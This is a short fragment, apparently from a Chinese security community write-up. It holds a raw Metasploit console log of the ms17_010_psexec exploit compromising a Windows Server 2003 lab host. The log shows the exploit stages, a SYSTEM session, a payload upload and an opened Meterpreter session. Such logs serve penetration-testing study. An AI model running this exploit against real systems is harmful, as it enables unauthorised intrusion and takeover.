 msf exploit(windows/smb/ms17_010_psexec) > run
[*] Started bind handler
[*] 192.168.90.129:445 - Target OS: Windows Server 2003 3790 Service Pack 2
[*] 192.168.90.129:445 - Filling barrel with fish... done
[*] 192.168.90.129:445 - <---------------- | Entering Danger Zone | ---------------->
[*] 192.168.90.129:445 - [*] Preparing dynamite...
[*] 192.168.90.129:445 - Trying stick 1 (x64)...Miss
[*] 192.168.90.129:445 - [*] Trying stick 2 (x86)...Boom!
[*] 192.168.90.129:445 - [+] Successfully Leaked Transaction!
[*] 192.168.90.129:445 - [+] Successfully caught Fish-in-a-barrel
[*] 192.168.90.129:445 - <---------------- | Leaving Danger Zone | ---------------->
[*] 192.168.90.129:445 - Reading from CONNECTION struct at: 0x8f8cacf8
[*] 192.168.90.129:445 - Built a write-what-where primitive...
[+] 192.168.90.129:445 - Overwrite complete... SYSTEM session obtained!
[*] 192.168.90.129:445 - Selecting native target
[*] 192.168.90.129:445 - Uploading payload...
[*] 192.168.90.129:445 - Created \nuHxfgUO.exe...
[+] 192.168.90.129:445 - Service started successfully...
[*] Sending stage (179779 bytes) to 192.168.90.129
[*] 192.168.90.129:445 - Deleting \nuHxfgUO.exe...
[*] Meterpreter session 3 opened (192.168.59.128-192.168.59.133:0 -> 192.168.90.129:444
4) at 2018-12-10 20:53:25 +0800
meterpreter >
先知社区